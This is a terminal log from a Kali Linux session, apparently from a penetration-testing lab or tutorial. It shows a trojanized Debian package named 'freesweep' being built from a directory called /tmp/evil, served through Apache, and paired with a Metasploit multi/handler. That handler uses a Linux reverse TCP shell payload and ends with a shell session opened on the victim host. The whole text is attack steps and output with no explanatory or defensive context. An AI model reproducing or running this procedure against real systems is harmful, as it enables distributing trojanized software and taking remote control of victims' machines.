 ┌──(root㉿kali)-[/tmp/evil/work/DEBIAN]
└─# dpkg-deb --build /tmp/evil/work
dpkg-deb: building package 'freesweep' in '/tmp/evil/work.deb'.
┌──(root㉿kali)-[/tmp/evil/work/DEBIAN]
└─# mv /tmp/evil/work.deb /tmp/evil/freesweep.deb
┌──(root㉿kali)-[/tmp/evil/work/DEBIAN]
└─# cp /tmp/evil/freesweep.deb /var/www/html/
┌──(root㉿kali)-[/tmp/evil/work/DEBIAN]
└─# service apache2 start
┌──(root㉿kali)-[/tmp/evil/work/DEBIAN]
└─# msfconsole -q -x "use exploit/multi/handler;set PAYLOAD linux/x86/shell/reverse_tcp; set
LHOST 10.0.2.8; set LPORT 443; run; exit -y"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => linux/x86/shell/reverse_tcp
LHOST => 10.0.2.8
LPORT => 443
[*] Started reverse TCP handler on 10.0.2.8:443
[*] Sending stage (36 bytes) to 10.0.2.5
[*] Command shell session 1 opened (10.0.2.8:443 -> 10.0.2.5:60572 ) at 2022-08-23 04:52:58
-0400